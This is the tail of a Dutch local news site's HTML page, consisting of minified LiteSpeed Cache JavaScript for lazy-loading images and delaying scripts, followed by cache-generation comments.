o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.drechtstedennieuws.nl/wp-content/litespeed/js/b9a5aeb37ed79e843f177f8e8511f827.js?ver=88cf6"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 14:12:41 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 14:12:41 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/d75abbc73248ed058541f68dbe9645b7.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/3522fbc6ee64ea401a5079d289843bb4.css -->